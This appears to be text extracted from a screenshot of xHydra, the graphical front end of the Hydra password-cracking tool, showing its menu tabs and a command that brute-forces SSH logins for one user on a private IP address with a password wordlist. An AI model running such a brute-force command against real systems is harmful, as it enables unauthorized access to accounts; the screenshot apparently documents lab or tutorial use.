 xHydra
Target Passwords Tuning Specific Start
Output
Start Stop Save Output Clear Output
hydra -l pksj -P /home/glleena/list.txt -t 4 10.151.37.57 ssh